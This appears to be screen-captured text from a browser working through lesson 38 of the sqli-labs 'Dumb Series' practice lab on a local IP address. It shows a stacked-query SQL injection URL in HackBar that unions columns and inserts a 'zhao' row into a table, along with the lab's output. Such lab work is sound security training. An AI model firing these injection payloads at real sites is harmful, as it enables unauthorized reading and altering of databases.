 100%
192.168.75.133/sql/Less-38/?id=-1'union select 1,2,3;insert into test(id,usernam
Welcome Dhakkan
Your Username is : 2
Your Password is : 3
SQLI DUMB SERIES-38
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar
Load URL http://192.168.75.133/sql/Less-38/?id=-1'union select 1,2,3;insert into test(id,username,password)values(100,'zhao','zhao');%23
Split URL